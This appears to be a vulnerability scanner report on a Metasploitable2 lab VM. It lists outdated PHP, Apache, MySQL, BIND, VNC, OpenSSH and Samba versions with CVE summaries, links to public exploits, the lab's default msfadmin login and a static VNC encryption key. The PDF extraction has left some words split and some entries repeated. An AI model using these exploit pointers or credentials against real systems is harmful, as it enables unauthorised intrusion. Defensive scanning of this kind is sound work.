Associated CVEs: CVE-2022-31630, CVE-2022-37454

Vendor Reference: 81738, 81739 Bugtraq ID:

Service Modified: 02/29/2024

User Modified: Edited: No PCI Vuln: Yes

THREAT:

PHP is a programming language originally designed for use in web-based applications with HTML content. PHP supports a wide variety of platforms and is used by numerous web-based software applications.

CVE-2022-31630: In installed version of PHP, when using imageloadfont() function in gd extension, it is possible to supply a specially crafted font file, such as if the loaded font is used with imagechar() function, the read outside allocated buffer will be used. This can lead to crashes or disclosure of confidential information. CVE-2022-37454: The Keccak XKCP SHA-3 reference implementation before fdc6fef has an integer overflow and resultant buffer overflow that allows attackers to execute arbitrary code or eliminate expected cryptographic properties.

Affected Versions:

PHP versions before 7.4.33

PHP versions 8.0.0 prior to 8.0.25

PHP versions 8.1.0 prior to 8.1.12

IMPACT:

Successful exploitation of the vulnerability may allow an attacker to crash the PHP process or Denial of Service (DoS) or tackers to execute arbitrary code on the system.

SOLUTION:

Customers are advised to upgrade to the latest version of PHP. (https://www.php.net/downloads.php) For more information please refer to Sec Bug 81739 (https://bugs.php.net/bug.php?id=81739) .

Following are links for downloading patches to fix the vulnerabilities:

81739 (https://bugs.php.net/bug.php?id=81739)

81738 (http://bugs.php.net/81738)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

nvd

Description: The Keccak XKCP SHA-3 reference implementation before fdc6fef has an integer overflow and resultant buffer overflow that allows attackers to

execute arbitrary code or eliminate expected cryptographic properties. This occurs in the sponge function interface.

Link: https://mouha.be/sha-3-buffer-overflow/

Reference: CVE-2022-31630

Reference: CVE-2022-37454

In PHP versions prior to 7.4.33, 8.0.25 and 8.2.12, when using imageloadfont() function in gd extension, it is possible to supply a specially crafted Description:

font file, such as if the loaded font is used with imagechar() function, the read outside allocated buffer will be used. This can lead to crashes or

disclosure of confidential information.

Link: https://bugs.php.net/bug.php?id=81739

nist-nvd2

CVE-2022-31630 Reference:

In PHP versions prior to 7.4.33, 8.0.25 and 8.1.12, when using i Description:

mageloadfont() function in gd extension, it is possible to suppl y a specially crafted font file, such as if the loaded font is u sed with imagechar() function, the read outside allocated buffer will be used. This can lead to crashes or disclosure of confide

ntial information.

Link: https://bugs.php.net/bug.php?id=81739

Reference: CVE-2022-37454

The Keccak XKCP SHA-3 reference implementation before fdc6fef has an integer overflow and resultant buffer overflow that allows attackers to

execute arbitrary code or eliminate expected cryptographic properties. This occurs in the sponge function interface.

Link: https://mouha.be/sha-3-buffer-overflow/

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

Vulnerable version of PHP detected on port 80 over TCP.

Date: Fri, 01 Nov 2024 22:54:01 GMT Server: Apache/2.2.8 (Ubuntu) DAV/2 X-Powered-By: PHP/5.2.4-2ubuntu5.10

Connection: close Content-Type: text/html

<html><head><title>Metasploitable2 - Linux</title></head><body> <



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5 Apache httpd Server Uninitialized memory reflection in mod_auth_digest Information Disclosure Vulnerability

port 80/tcp

QID: 87555
Category: Web server
Associated CVEs: CVE-2017-9788

Vendor Reference: Apache HTTP Server Security Advisory

Bugtraq ID:

Service Modified: 07/04/2024

User Modified: Edited: No
PCI Vuln: Yes

THREAT:

Apache Web Server is an open-source web server.

Uninitialized memory reflection in mod_auth_digest leading to leakage of potentially confidential information, and a segfault.

Affected Versions:

Apache httpd 2.2.x before 2.2.34 Apache httpd 2.4.x before 2.4.27

IMPACT:

Successful exploitation of this vulnerability may allow an attacker to make the targeted server unavailable and cause denial of service.

SOLUTION:

Customers are advised to upgrade to Apache httpd 2.2.34, 2.4.27 (https://httpd.apache.org/download.cgi) or later versions to remediate this vulnerability.

Patch:

Following are links for downloading patches to fix the vulnerabilities:

Apache httpd 2.2.34, 2.4.27 or later (https://httpd.apache.org/download.cgi)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

Vulnerable version of Apache HTTP Server detected on port 80 - Date: Fri, 01 Nov 2024 22:54:01 GMT

Server: Apache/2.2.8 (Ubuntu) DAV/2 X-Powered-By: PHP/5.2.4-2ubuntu5.10

Connection: close Content-Type: text/html

<title>Metasploitable2">https://www.nead><title>Metasploitable2 - Linux</title></head><body>



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Apache Hypertext Transfer Protocol Server (HTTP Server) mod_proxy X-Forwarded-For dropped by hop-by-hop mechan ism Vulnerability

port 80/tcp

QID: 730529 Category: CGI

Associated CVEs: CVE-2022-31813

Vendor Reference: Apache HTTP Server

Bugtraq ID: -

Service Modified: 08/20/2024

User Modified:

Edited: No PCI Vuln: Yes

THREAT:

Apache HTTP Server is an HTTP web server application.

Affected Versions:

Apache HTTP Server versions 2.4.53 and earlier

IMPACT:

Successful exploitation allows information disclosure and possible remote code execution

SOLUTION:

Customers are advised to update latest Apache httpd

For more information, visit here (https://httpd.apache.org/security/vulnerabilities_24.html).

Patch:

Following are links for downloading patches to fix the vulnerabilities:

Apache httpd (https://httpd.apache.org/security/vulnerabilities_24.html)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

There is no malware information for this vulnerability.

RESULTS:

Vulnerable Apache HTTP Server detected on port 80 -

Date: Fri, 01 Nov 2024 22:54:01 GMT Server: Apache/2.2.8 (Ubuntu) DAV/2 X-Powered-By: PHP/5.2.4-2ubuntu5.10

Connection: close Content-Type: text/html

<title>Metasploitable2">https://head><title>Metasploitable2 - Linux</title></head><body>



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5 Apache Hypertext Transfer Protocol Server (HTTP Server) Multiple Security Vulnerabilities (CVE-2022-28330, CVE-2022-28614, CVE-2022-28615, CVE-2022-29404, CVE-2022-30556)

port 80/tcp

QID: 731514 Category: CGI

Associated CVEs: CVE-2022-28330, CVE-2022-28614, CVE-2022-28615, CVE-2022-29404, CVE-2022-30556

Vendor Reference: Apache_http_server

Bugtraq ID:

Service Modified: 08/20/2024

User Modified: -Edited: No PCI Vuln: Yes

THREAT:

Apache HTTP Server is an HTTP web server application.

CVE-2022-28330: Apache HTTP Server 2.4.53 and earlier on Windows may read beyond bounds when configured to process requests with the mod_isapi module. CVE-2022-28614: The ap_rwrite() function in Apache HTTP Server 2.4.53 and earlier may read unintended memory if an attacker can cause the server to reflect very large input using ap_rwrite() or ap_rputs(), such as with mod_luas r:puts() function.

CVE-2022-28615: Apache HTTP Server 2.4.53 and earlier may crash or disclose information due to a read beyond bounds in ap_strcmp_match() when provided with an extremely large input buffer.

CVE-2022-29404: In Apache HTTP Server 2.4.53 and earlier, a malicious request to a lua script that calls r:parsebody(0) may cause a denial of service due to no default limit on possible input size.

CVE-2022-30556: Apache HTTP Server 2.4.53 and earlier may return lengths to applications calling r:wsread() that point past the end of the storage allocated for the buffer.

Affected Versions:

Apache HTTP Server versions 2.4.53 and earlier

IMPACT:

Successful exploitation of this vulnerability may compromise Confidentiality, Integrity, and Availability of the Data.

SOLUTION:

Customers are advised to update latest Apache httpd

For more information, visit here (https://httpd.apache.org/security/vulnerabilities_24.html).

Patch:

Following are links for downloading patches to fix the vulnerabilities:

Apache HTTP Server (https://httpd.apache.org/security/vulnerabilities_24.html)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

Vulnerable Apache HTTP Server detected on port 80 -

Date: Fri, 01 Nov 2024 22:54:01 GMT Server: Apache/2.2.8 (Ubuntu) DAV/2 X-Powered-By: PHP/5.2.4-2ubuntu5.10

Connection: close Content-Type: text/html

<title>Metasploitable2">https://head><title>Metasploitable2 - Linux</title></head><body>

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Warning: Never expose this VM to an untrusted network!

Contact: msfdev[at]metasploit.com

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5 EOL/Obsolete Software: MySQL 5.0.x Detected

port 3306/tcp

QID: 19731 Category: Database

Associated CVEs:

Vendor Reference: MySQL 5.0

Bugtraq ID:

Service Modified: 09/06/2023

User Modified: Edited: No
PCI Vuln: Yes

THREAT:

MySQL version 5.0 is detected on the host.

Product Support for MySQL 5.0 ended on Jan 09, 2012. No further bug fixes, enhancements, security updates or technical support is available for this release.

IMPACT:

The system is at high risk of being exposed to security vulnerabilities. Since the vendor no longer provides updates, obsolete software is more vulnerable to viruses and other attacks.

SOLUTION:

Upgrade to the latest version of MySQL.

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

5.0.51a-3ubuntu5

5 ISC BIND Multiple Vulnerabilities (CVE-2023-50868)

port 53/udp

QID: 15152

Category: DNS and BIND
Associated CVEs: CVE-2023-50868
Vendor Reference: CVE-2023-50868

Bugtraq ID:

Service Modified: 04/18/2024

User Modified: -Edited: No PCI Vuln: Yes

THREAT:

ISC BIND (Berkley Internet Domain Name) is an implementation of DNS protocols.

Affected versions:

BIND 9.0.0 - 9.16.46

BIND 9.18.0 - 9.18.22

BIND 9.19.0 - 9.19.20

BIND Supported Preview Edition 9.9.3-S1 - 9.16.46-S1

BIND Supported Preview Edition 9.18.11-S1 - 9.18.22-S1

Patched Versions:

BIND 9.16.48

BIND 9.18.24

BIND 9.19.21

BIND Supported Preview Edition 9.16.48-S1

BIND Supported Preview Edition 9.18.24-S1

IMPACT:

By flooding the target resolver with queries exploiting this flaw an attacker can significantly impair the resolver's performance, effectively

denying legitimate clients access to the DNS resolution service.

SOLUTION:

Customers are advised to upgrade to the patched version latest release of CVE-2023-50868 (https://kb.isc.org/docs/cve-2023-50868)Workaround:Workaround:Although this is not recommended, disabling DNSSEC validation entirely will remove the vulnerability. We instead strongly advise installing one of the versions of BIND listed below, in which an exceptionally complex DNSSEC validation will no longer impede other server workload.

Following are links for downloading patches to fix the vulnerabilities:

CVE-2023-50868 (https://kb.isc.org/docs/cve-2023-50868)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

Vulnerable ISC BIND - 9.4.2 detected on port 53 over UDP.

4 PHP Update 5.2.6 Not Installed

OID: 12258 Category: CGI

Associated CVEs: CVE-2008-0599, CVE-2008-2050, CVE-2008-2051, CVE-2008-2107, CVE-2008-2108

Vendor Reference: PHP 5.2.6 29009 Bugtraq ID: Service Modified: 02/29/2024

User Modified: Edited: No PCI Vuln: Yes

THREAT:

PHP is exposed to the following vulnerabilities.

- 1) An unspecified error in the FastCGI SAPI can be exploited to cause a stack-based buffer overflow.
- 2) An error in the processing of multibyte characters within the "escapeshellcmd()" and "escapeshellarg()" functions can be exploited to escape the inserted backslash or quote characters via certain multibyte characters.
- 3) A vulnerability is caused due to an error during path translation in cgi_main.c.
- 4) An error in cURL can be exploited to bypass the "safe_mode" directive.
- 5) A boundary error in PCRE can potentially be exploited by malicious people to cause a denial of service or compromise a vulnerable system.

IMPACT:

These vulnerabilities can be exploited by malicious users to bypass certain security restrictions, and potentially to cause a denial of service or to compromise a vulnerable system.

SOLUTION:

Update to PHP Version 5.2.6. Refer to this PHP 5.2.6 Web site (http://www.php.net/downloads.php) for patch details.

COMPLIANCE:

Not Applicable

EXPLOITABILITY:



nvd

Reference: CVE-2008-2050

Description: Stack-based buffer overflow in the FastCGI SAPI (fastcgi.c) in PHP before 5.2.6 has unknown impact and attack vectors.

Link: http://cvs.php.net/viewvc.cgi/php-src/sapi/cgi/fastcgi.c?r1=1.44&r2=1.45&diff_format=u

Reference: CVE-2008-2107

Description: The GENERATE_SEED macro in PHP 4.x before 4.4.8 and 5.x before 5.2.5, when running on 32-bit systems, performs a multiplication using

values that can produce a zero seed in rare circumstances, which allows context-dependent attackers to predict subsequent values of the

rand and mt_rand functions and possibly bypass protection mechanisms that rely on an unknown initial seed.

Link: http://www.sektioneins.de/advisories/SE-2008-02.txt

Reference: CVE-2008-0599

Description: The init_request_info function in sapi/cgi/cgi_main.c in PHP before 5.2.6 does not properly consider operator precedence when calculating

the length of PATH_TRANSLATED, which might allow remote attackers to execute arbitrary code via a crafted URI.

Link: http://cvs.php.net/viewvc.cgi/php-src/sapi/cgi_rain.c?r1=1.267.2.15.2.50.2.12&t2=1.267.2.15.2.50.2.13&diff_format=u

Reference: CVE-2008-2107

Description: The GENERATE_SEED macro in PHP 4.x before 4.4.8 and 5.x before 5.2.5, when running on 32-bit systems, performs a multiplication using

values that can produce a zero seed in rare circumstances, which allows context-dependent attackers to predict subsequent values of the

rand and mt_rand functions and possibly bypass protection mechanisms that rely on an unknown initial seed.

Link: http://archives.neohapsis.com/archives/fulldisclosure/2008-05/0103.html

Reference: CVE-2008-2108

Description: The GENERATE_SEED macro in PHP 4.x before 4.4.8 and 5.x before 5.2.5, when running on 64-bit systems, performs a multiplication that

generates a portion of zero bits during conversion due to insufficient precision, which produces 24 bits of entropy and simplifies brute

force attacks against protection mechanisms that use the rand and mt_rand functions.

Link: http://www.sektioneins.de/advisories/SE-2008-02.txt

Reference: CVE-2008-2108

Description: The GENERATE_SEED macro in PHP 4.x before 4.4.8 and 5.x before 5.2.5, when running on 64-bit systems, performs a multiplication that

generates a portion of zero bits during conversion due to insufficient precision, which produces 24 bits of entropy and simplifies brute

force attacks against protection mechanisms that use the rand and mt_rand functions.

Link: http://archives.neohapsis.com/archives/fulldisclosure/2008-05/0103.html

nist-nvd2

Reference: CVE-2008-2050

Description: Stack-based buffer overflow in the FastCGI SAPI (fastcgi.c) in PHP before 5.2.6 has unknown impact and attack vectors.

Link: http://cvs.php.net/viewvc.cgi/php-src/sapi/cgi/fastcgi.c?r1=1.44&r2=1.45&diff_format=u

Reference: CVE-2008-2107

Description: The GENERATE_SEED macro in PHP 4.x before 4.4.8 and 5.x before 5.2.5, when running on 32-bit systems, performs a multiplication using

values that can produce a zero seed in rare circumstances, which allows context-dependent attackers to predict subsequent values of the

rand and mt_rand functions and possibly bypass protection mechanisms that rely on an unknown initial seed.

Link: http://www.sektioneins.de/advisories/SE-2008-02.txt

Reference: CVE-2008-2107

Description: The GENERATE_SEED macro in PHP 4.x before 4.4.8 and 5.x before 5.2.5, when running on 32-bit systems, performs a multiplication using

values that can produce a zero seed in rare circumstances, which allows context-dependent attackers to predict subsequent values of the

rand and mt_rand functions and possibly bypass protection mechanisms that rely on an unknown initial seed.

Link: http://archives.neohapsis.com/archives/fulldisclosure/2008-05/0103.html

Reference: CVE-2008-2108

Description: The GENERATE_SEED macro in PHP 4.x before 4.4.8 and 5.x before 5.2.5, when running on 64-bit systems, performs a multiplication that

generates a portion of zero bits during conversion due to insufficient precision, which produces 24 bits of entropy and simplifies brute

force attacks against protection mechanisms that use the rand and mt_rand functions.

Link: http://archives.neohapsis.com/archives/fulldisclosure/2008-05/0103.html

Reference: CVE-2008-2108

Description: The GENERATE_SEED macro in PHP 4.x before 4.4.8 and 5.x before 5.2.5, when running on 64-bit systems, performs a multiplication that

generates a portion of zero bits during conversion due to insufficient precision, which produces 24 bits of entropy and simplifies brute

force attacks against protection mechanisms that use the rand and mt_rand functions.

Link: http://www.sektioneins.de/advisories/SE-2008-02.txt

Reference: CVE-2008-0599

Description: The init_request_info function in sapi/cgi/cgi_main.c in PHP before 5.2.6 does not properly consider operator precedence when calculating

the length of PATH_TRANSLATED, which might allow remote attackers to execute arbitrary code via a crafted URI.

Link:

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

QID: 12258 detected on port 80 over TCP -Date: Fri, 01 Nov 2024 22:54:01 GMT Server: Apache/2.2.8 (Ubuntu) DAV/2 X-Powered-By: PHP/5.2.4-2ubuntu5.10

Connection: close Content-Type: text/html

<title>Metasploitable2">https://head><title>Metasploitable2 - Linux</title></head><body>



Warning: Never expose this VM to an untrusted network!

Contact: msfdev[at]metasploit.com

Login with msfadmin/msfadmin to get started

TWiki phpMyAdmin Mutillidae DVWA <a href="/dav

4 PHP "spl_object_storage_attach" Use-After-Free Vulnerability

OID: 12378 CGI Category:

Associated CVEs: CVE-2010-2225 Vendor Reference: PHP 5.3.3, PHP 5.2.14

Bugtraq ID: 40948 Service Modified: 02/29/2024

User Modified: Edited: No PCI Vuln: Yes

THREAT:

PHP is a general purpose scripting language that is especially suited for Web development and can be embedded in HTML.

PHP is prone to a vulnerability that is caused by a use-after-free error within the "spl_object_storage_attach()" function, which can be exploited by inserting the same object twice.

Affected Versions: PHP 5.2 <= 5.2.13 PHP 5.3 <= 5.3.2

IMPACT:

If this vulnerability is successfully exploited, attackers can get potentially sensitive information and compromise a vulnerable system.

SOLUTION:

The vendor has released PHP Version 5.3.3 and 5.2.14 to address these issues. It is available for download from the PHP Download Web site (http://www.php.net/downloads.php/).

Refer to PHP 5.2.14 Change Log (http://www.php.net/ChangeLog-5.php#5.2.14) and PHP 5.3.3 Change Log (http://www.php.net/ChangeLog-5.php#5.3.3) to obtain additional details about the issues fixed in the update.

Following are links for downloading patches to fix the vulnerabilities:

PHP 5.2.14, PHP 5.3.3 (PHP) (http://www.php.net/downloads.php/)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

nvd

Reference: CVE-2010-2225

Description: Use-after-free vulnerability in the SplObjectStorage unserializer in PHP 5.2.x and 5.3.x through 5.3.2 allows remote attackers to execute arbitrary

code or obtain sensitive information via serialized data, related to the PHP unserialize function.

Link: http://pastebin.com/mXGidCsd

nist-nvd2

Reference: CVE-2010-2225

Description: Use-after-free vulnerability in the SplObjectStorage unserializer in PHP 5.2.x and 5.3.x through 5.3.2 allows remote attackers to execute arbitrary

code or obtain sensitive information via serialized data, related to the PHP unserialize function.

Link: http://pastebin.com/mXGidCsd

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

QID: 12378 detected on port 80 over TCP -Date: Fri, 01 Nov 2024 22:54:01 GMT Server: Apache/2.2.8 (Ubuntu) DAV/2 X-Powered-By: PHP/5.2.4-2ubuntu5.10

Connection: close Content-Type: text/html

<title>Metasploitable2">https://head><title>Metasploitable2 - Linux</title></head><body>



Warning: Never expose this VM to an untrusted network!

Contact: msfdev[at]metasploit.com

Login with msfadmin/msfadmin to get started

TWiki

phpMyAdmin

Mutillidae

DVWA

<a href="/dav



VNC Server Weak Password Encryption Vulnerability

OID: 38023

Category: General remote services

Associated CVEs: Vendor Reference: Bugtraq ID: 854 Service Modified: 09/26/2013

User Modified: Edited: No
PCI Vuln: Yes

THREAT:

VNC (Virtual network Computing) package is similar to XWindows in that it is a remote, graphical interface.

The authentication system implemented by VNC has a weak encryption algorithm, which can be brute-forced easily. A static key is used, and all passwords are truncated to 8 characters. If the encrypted passwords are obtained, then it would be easy to decrypt them.

In the NT version of VNC, passwords are 3DES encrypted with the key 23 82 107 6 35 78 88 7, and they are kept in the following registry keys:

\HKEY_CURRENT_USER\Software\ORL\WinVNC3 \HKEY_USERS\.DEFAULT\SOftware\ORL\WinVNC3

VNC Versions 3.3.x are vulnerable.

IMPACT:

If this vulnerability is successfully exploited, a malicious user could gain remote access to the host.

SOLUTION:

Check for updates at http://www.realvnc.com/ (http://www.realvnc.com/).

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

RFB 003.003



QID: 38679

Category: General remote services

Associated CVEs: CVE-2015-5600, CVE-2015-6563, CVE-2015-6564

Vendor Reference: OPENSSH 7.0

Bugtraq ID: 75990,91787,92012,76317

Service Modified: 02/29/2024

User Modified: Edited: No
PCI Vuln: Yes

THREAT:

Multiple Vulnerabilities have been reported in OpenSSH.

- The kbdint_next_device function in auth2-chall.c in sshd in OpenSSH through 6.9 does not properly restrict the processing of keyboard-interactive devices within a single connection. (CVE-2015-5600)
- The monitor component in sshd in OpenSSH before 7.0 on non-OpenBSD platforms accepts extraneous username data in MONITOR_REQ_PAM_INIT_CTX requests. (CVE-2015-6563)
- Use-after-free vulnerability in the mm_answer_pam_free_ctx function in monitor.c in sshd in OpenSSH before 7.0 on non-OpenBSD platforms might allow local users to gain privileges. (CVE-2015-6564)

IMPACT:

Remote attackers could conduct brute-force attacks or cause a denial of service (CPU consumption).

SOLUTION:

OpenSSH 7.0 has been released to address this issue.

Update to the latest supported version of OpenSSH.

Check the OpenSSH 7.0 (http://www.openssh.com/txt/release-7.0) for further information.

Following are links for downloading patches to fix the vulnerabilities:

OPENSSH 7.0: OpenSSH (http://www.openssh.com/txt/release-7.0)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:



Reference: CVE-2015-5600

The kbdint_next_device function in auth2-chall.c in sshd in OpenSSH through 6.9 does not properly restrict the processing of keyboard-interactive devices within a single connection, which makes it easier for remote attackers to conduct brute-force attacks or cause a denial of service (CPU consumption) via a long and duplicative list in the ssh -oKbdInteractiveDevices option, as demonstrated by a modified client that provides a different password for each pam element on this list.

Link: http://seclists.org/fulldisclosure/2015/Jul/92

nist-nvd2

Reference: CVE-2015-5600

The kbdint_next_device function in auth2-chall.c in sshd in OpenSSH through 6.9 does not properly restrict the processing of keyboard-interactive devices within a single connection, which makes it easier for remote attackers to conduct brute-force attacks or cause a denial of service (CPU consumption) via a long and duplicative list in the ssh -oKbdInteractiveDevices option, as demonstrated by a modified client that provides a different password for each pam element on this list.

Link: http://seclists.org/fulldisclosure/2015/Jul/92

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

SSH-2.0-OpenSSH_4.7p1 Debian-8ubuntu1 detected on port 22 over TCP.



4 OpenSSH 7.4 Not Installed Multiple Vulnerabilities

QID: 38692

Category: General remote services

CVE-2016-10009, CVE-2016-10010, CVE-2016-10011, CVE-2016-10012, CVE-2016-8858 Associated CVEs:

Vendor Reference: **OPENSSH 7.4**

84312,94968,94972,94977,94975,93776 Bugtrag ID:

Service Modified: 08/14/2024

User Modified: Edited: No PCI Vuln: Yes

THREAT:

OpenSSH (OpenBSD Secure Shell) is a set of computer programs providing encrypted communication sessions over a computer network using the SSH protocol. Multiple Vulnerabilities have been reported in OpenSSH v7.3 and earlier. These vulnerabilities if exploited will allow code execution, privilege escalation, information disclosure and denial of service attacks.

IMPACT:

Sucessful exploitation of the vulnerabilities will lead to code execution, privilege escalation, information disclosure and denial of service attacks.

SOLUTION:

OpenSSH 7.4 has been released to address this issue.

Update to the latest supported version of OpenSSH.

Check the OpenSSH 7.4 release notes page (http://www.openssh.com/txt/release-7.4) for further information.

Patch:

Following are links for downloading patches to fix the vulnerabilities:

OPENSSH 7.4 (http://www.openssh.com/txt/release-7.4)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

The Exploit-DB

Reference: CVE-2016-10010

OpenSSH < 7.4 - 'UsePrivilegeSeparation Disabled' Forwarded Unix Domain Sockets Privilege Escalation - The Exploit-DB Ref: 40962 Description:

Link: http://www.exploit-db.com/exploits/40962

Reference: CVE-2016-10009

Description: OpenSSH < 7.4 - agent Protocol Arbitrary Library Loading - The Exploit-DB Ref : 40963

Link: http://www.exploit-db.com/exploits/40963

exploitdb

Reference: CVE-2016-10010

OpenSSH < 7.4 - 'UsePrivilegeSeparation Disabled' Forwarded Unix Domain Sockets Privilege Escalation

Link: https://www.exploit-db.com/exploits/40962

Reference: CVE-2016-10009

OpenSSH < 7.4 - agent Protocol Arbitrary Library Loading Description:

Link: https://www.exploit-db.com/exploits/40963

seebug

Reference:

CVE-2016-10010 OpenSSH 权限提升漏洞(CVE-2016-10010) Description:

Link: https://www.seebug.org/vuldb/ssvid-92580

packetstorm

CVE-2016-10010 Reference:

OpenSSH Local Privilege Escalation Description:

Link: https://packetstormsecurity.com/files/140262/OpenSSH-Local-Privilege-Escalation.html

Reference: CVE-2016-10009

OpenSSH Arbitrary Library Loading Description:

https://packetstormsecurity.com/files/140261/OpenSSH-Arbitrary-Library-Loading.html Link:

Oday.today

Reference: CVE-2016-10010

Description: OpenSSH 7.4 - UsePrivilegeSeparation Disabled Forwarded Unix Domain Sockets Privilege Escalation Exp

Link: https://0day.today/exploit/26577

Reference: CVE-2016-10009

OpenSSH 7.4 - agent Protocol Arbitrary Library Loading Vulnerability Description:

Link: https://0day.today/exploit/26576

github-exploits

CVE-2016-8858 Reference:

dag-erling/kexkill exploit repository Link https://github.com/dag-erling/kexkill

nist-nvd2

Reference: CVE-2016-10009

Description: Untrusted search path vulnerability in ssh-agent.c in ssh-agent in OpenSSH before 7.4 allows remote attackers to execute arbitrary local

PKCS#11 modules by leveraging control over a forwarded agent-socket.

Link: https://www.exploit-db.com/exploits/40963/

Reference: CVE-2016-10010

Description: sshd in OpenSSH before 7.4, when privilege separation is not used, creates forwarded Unix-domain sockets as root, which might allow local users

to gain privileges via unspecified vectors, related to serverloop.c.

Link: https://www.exploit-db.com/exploits/40962/

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

SSH-2.0-OpenSSH_4.7p1 Debian-8ubuntu1 detected on port 22 over TCP.

4 Samba Out-Of-Bounds Heap Read/Write Vulnerability

OID: 38857

Category: General remote services Associated CVEs: CVE-2021-44142 Vendor Reference: Samba Security Advisory

Bugtraq ID:

05/11/2024 Service Modified:

User Modified: Edited: No PCI Vuln: Yes

THREAT:

All versions of Samba prior to 4.13.17 are vulnerable to an out-of-bounds heap read write vulnerability that allows remote attackers to execute arbitrary code as root on affected Samba installations that use the VFS module vfs fruit.

The problem in vfs_fruit exists in the default configuration of the fruit VFS module using fruit:metadata=netatalk or fruit:resource=file. If both options are set to different settings than the default values, the system is not affected by the security issue.

Affected Versions:

All versions of Samba prior to 4.13.17 are vulnerable

IMPACT:

Successful exploitation of the vulnerability may allow a remote attacker to execute arbitrary code as root user on affected Samba installations.

SOLUTION:

Customers are advised to update to Samba Version 4.13.17, 4.14.12, 4.15.5 or later to patch the vulnerability. For more information please refer to the following Samba Security Advisory (https://www.samba.org/samba/security/CVE-2021-44142.html)Workaround:As a workaround remove the "fruit" VFS module from the list of configured VFS objects in any "vfs objects" line in the Samba configuration smb.conf.

Note that changing the VFS module settings fruit:metadata or fruit:resource to use the unaffected setting causes all stored information to be inaccessible and will make it appear to macOS clients as if the information is lost.

Following are links for downloading patches to fix the vulnerabilities:

NA (https://www.samba.org/samba/security/CVE-2021-44142.html)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

nvd ?

Reference: CVE-2021-44142

Description: The Samba vfs_fruit module uses extended file attributes (EA, xattr) to provide "...enhanced compatibility with Apple SMB clients and

interoperability with a Netatalk 3 AFP fileserver." Samba versions prior to 4.13.17, 4.14.12 and 4.15.5 with vfs_fruit configured allow out-of-bounds heap read and write via specially crafted extended file attributes. A remote attacker with write access to extended file attributes

can execute arbitrary code with the privileges of smbd, typically root.

Link:

https://www.zerodayinitiative.com/blog/2022/2/1/cve-2021-44142-details-on-a-samba-code-execution-bug-demonstrated-at-pwn2own-austin

github-exploits

Reference: CVE-2021-44142

Description: horizon3ai/CVE-2021-44142 exploit repository Link: https://github.com/horizon3ai/CVE-2021-44142

🤰 gist

Reference: CVE-2021-44142

Description: CVE-2021-44142 PoC Samba 4.15.0 OOB Read/Write
Link: https://gist.github.com/0xsha/0859033e1777490576923a27fbcd23ac

blogs

Reference: CVE-2021-44142

Description: CVE-2021-44142: DETAILS ON A SAMBA CODE EXECUTION BUG DEMONSTRATED AT PWN2OWN AUSTIN

Link:

https://www.zerodayinitiative.com/blog/2022/2/1/cve-2021-44142-details-on-a-samba-code-execution-bug-demonstrated-at-pwn2own-austin

ASSOCIATED MALWARE:

ReversingLabs

Malware ID: CVE-2021-44142

Type: Exploit Platform: Linux

RESULTS:

QID:

Samba 3.0.20-Debian

4 Samba Multiple Security Vulnerabilities

Category: General remote services

38885

Associated CVEs: CVE-2022-38023, CVE-2022-37966, CVE-2022-37967 Vendor Reference: CVE-2022-38023, CVE-2022-37966, CVE-2022-37967

Bugtraq ID:

Service Modified: 12/19/2023

User Modified: Edited: No
PCI Vuln: Yes

THREAT:

All affected versions of Samba are vulnerable to privilege escalation vulnerability

Affected Versions:

Samba versions prior to 4.15.13 Samba versions from 4.16.0 prior to 4.16.8

Samba versions from 4.17.0 prior to 4.17.4

IMPACT:

Successful exploitation of this vulnerability may allow an attacker to elevate privileges on the targeted user.

SOLUTION:

Customers are advised to update to Samba Version 4.15.13, 4.16.8 and 4.17.4 or later to patch the vulnerability. For more information please refer to the samba security advisory for following CVE-2022-38023 (https://www.samba.org/samba/security/CVE-2022-37966 (https://www.samba.org/samba/security/CVE-2022-37967.html) and CVE-2022-37967 (https://www.samba.org/samba/security/CVE-2022-37967.html) Workaround:Please refer the vendor advisory for patch details.

Patch:

Following are links for downloading patches to fix the vulnerabilities:

CVE-2022-38023 (https://www.samba.org/samba/security/CVE-2022-38023.html)

CVE-2022-37966 (https://www.samba.org/samba/security/CVE-2022-37966.html)

CVE-2022-37967 (https://www.samba.org/samba/security/CVE-2022-37967.html)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

Samba 3.0.20-Debian

4 Samba Weak Hashing Algorithm Vulnerability

QID: 38886

Category: General remote services
Associated CVEs: CVE-2022-45141
Vendor Reference: CVE-2022-45141

Bugtraq ID:

Service Modified: 12/19/2023

User Modified: Edited: No
PCI Vuln: Yes

THREAT:

Affected samba versions prior to 4.15.13 are vulnerable to Use of Weak Hash where the AD DC using Heimdal can be forced to issue rc4-hmac encrypted Kerberos tickets.

Affected Versions:

Samba versions prior to 4.15.13

IMPACT:

Successful exploitation of this vulnerability may affect the Confidentiality, Integrity and Availability of the targeted user.

SOLUTION:

Customers are advised to update to Samba Version 4.15.13 or later to patch the vulnerability. For more information please refer to the samba security advisory for following CVE-2022-45141 (https://www.samba.org/samba/security/CVE-2022-45141.html)Workaround:Please refer the vendor advisory for patch details.

Patch

Following are links for downloading patches to fix the vulnerabilities:

